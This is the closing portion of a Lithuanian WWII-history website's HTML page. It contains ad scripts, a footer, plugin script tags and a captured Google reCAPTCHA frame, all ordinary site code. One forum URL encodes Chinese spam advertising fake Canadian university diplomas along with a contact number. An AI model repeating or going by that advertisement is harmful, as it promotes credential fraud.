                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

							</div>
						</div>
									</div> <!-- /.td-pb-row -->
		</div> <!-- /.td-container -->
	</div>
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h4 class="block-title"><span>Apie Nodum</h4>
<p style="font-size: 16px;
    font-weight: 100;">Apkasai.lt - svetainė apie įdomias, mažai girdėtas Antrojo pasaulinio karo ginkluotę, asmenybes, neįtikėtinas istorijas ir visą kitą, kas yra per smulku, kad patektų į istorijos vadovėlius ir rimtas knygas.

Turite ką papasakoti? Susisiekite su mumis per mūsų <strong><a href="https://www.facebook.com/ApkasaiLT/">Facebook puslapį</a>, <a href="mailto:info@nodum.lt">el. paštu</a></strong> arba parašykite forume.</p>
<br>
<img src="[data-uri]" alt="apkasai.lt" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" decoding="async" class="lazyload"><noscript><img src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" alt="apkasai.lt" data-eio="l"></noscript></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="[data-uri]" alt="Facebook Pagelike Widget" data-src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" decoding="async" class="lazyload" /><noscript><img src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" data-eio="l" /></noscript></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/ApkasaiLT/ " data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
                </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Nodum.lt | Visos teisės saugomos | Sprendimas: <a href="https://sbyte.lt/" style="color:#6c782e;">Sbyte.lt</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970a8bcabd63
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}


</style>

<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=693' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.9' id='bbpress-editor-js'></script>
<script type='text/javascript' id='bbpress-engagements-js-extra'>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"8279","bbp_ajaxurl":"https:\/\/apkasai.lt\/forumas\/tema\/%E4%B9%B0%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%A4%A7%E5%AD%A6%E7%95%99%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E5%AD%A6%E5%8E%86q%E5%BE%AE936794295%E8%B4%AD%E4%B9%B0%E5%85%B0%E5%8A%A0%E6%8B%89\/?bbp-ajax=true","generic_ajax_error":"Ka\u017ekas blogai. Perkraukite puslap\u012f ir pabandykite i\u0161 naujo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.9' id='bbpress-engagements-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b4d8734794","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/comment-reply.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3' id='comment-reply-js'></script>
<script type='text/javascript' id='gdatt-attachments-js-extra'>
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"5","are_you_sure":"This operation is not reversible. Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.5_b2500_free' id='gdatt-attachments-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='milapfbwidgetscript-js-extra'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"lt_LT"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0' id='milapfbwidgetscript-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gBdrHeR7j89xR5JBOcnM4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990912181');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>